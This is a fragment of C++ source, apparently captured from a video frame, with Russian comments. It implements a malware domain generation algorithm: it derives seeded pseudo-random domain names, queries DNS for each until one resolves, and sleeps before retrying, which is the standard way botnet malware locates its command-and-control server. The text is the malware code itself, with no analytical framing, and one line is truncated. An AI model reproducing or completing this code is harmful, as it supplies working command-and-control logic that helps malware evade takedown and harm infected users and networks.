 41
42 for (;;)
43 {
44 // если максимальное, то начнем сначала
45 if (iIndex >= MAX_DOMAIN_AMOUNT)
46 iIndex = 0;
47
48 for (; iIndex < MAX_DOMAIN_AMOUNT; iIndex++)
49 {
50 RtlSecureZeroMemory(wchDomainName, sizeof(wchDomainName));
51
52 // получим сид для генерации домена конкретного
53 holdrand = this->get_domain_seed(iIndex);
54 this->gen_domainname(&holdrand,
55 wchDomainName,
56 (_rand(&holdrand) % (MAX_DOMAINNAME_LENGTH - MIN_DOMAINNAME_LENGTH)) + MIN_DOMAINNAME_LENGTH);
57
58 #ifndef _DEBUG_CHANNEL
59 status = DnsQuery_W(wchDomainName, DNS_TYPE_A, dwQueryFlags, NULL, &this->pRecord, NULL);
60
61 #ifdef _DEBUG
62 wsprintfW(debugOut, L"[DefaultDomainGenerator::find_active_domain] seed = 0x%x, iIndex = %i, DnsQuery %s with status 0x%x", config_da
63 WriteLog(debugOut);
64 #endif
65 #else // в дебаг канале через файлы нам это все не надо
66 status = DNS_RCODE_NO_ERROR;
67 #endif
68 // если успешно то выйдем
69 if (status == DNS_RCODE_NOERROR)
70 {
71 bRet = TRUE;
72 break;
73 }
74 }
75 if (status == DNS_RCODE_NOERROR)
76 break;
77
78 // а иначе подождем перед следующей итерацией DGA по всем доменам с данным seed
79 Sleep(DGA_TIMEOUT);
80 }